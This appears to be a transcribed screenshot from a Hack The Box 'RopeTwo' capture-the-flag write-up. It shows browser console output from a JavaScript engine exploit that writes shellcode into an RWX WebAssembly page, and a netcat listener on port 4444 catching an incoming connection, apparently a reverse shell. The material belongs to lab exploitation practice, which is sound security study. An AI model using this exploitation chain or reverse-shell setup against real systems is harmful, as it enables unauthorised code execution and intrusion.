 exploit.html
file:///htb/ropetwo/writeup/exploit.html
Guest
Elements Console Sources Network Performance Memory
top Filter Default levels
[+] Controlled float array: 0x808f1bd exploit.js:113
[+] RWX Wasm page addr: 0x4aabb253000 exploit.js:214
[+] Allocating 162 byte buffer for shellcode... exploit.js:265
[+] array buffer page addr: 0x8090185 exploit.js:271
[+] arbitrary write complete, going to write shellcode to dataview exploit.js:275
james@kali: ~
File Actions Edit View Help
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.14.8] 48038